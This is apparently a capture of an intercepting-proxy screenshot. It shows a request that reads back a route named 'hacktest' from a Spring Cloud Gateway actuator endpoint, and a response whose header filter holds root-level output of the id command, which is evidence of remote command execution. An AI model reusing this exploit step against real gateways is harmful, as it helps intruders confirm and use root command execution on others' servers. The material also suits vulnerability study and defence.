 美化 Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.12.135:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,like
Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 0
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":
"RouteDefinitionRouteLocator$$Lambda$1074/
710071413",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(
root) gid=0(root) groups=0(root)\n'],
order = 1]"
],
"uri":"http://example.com:80",
"order":0
}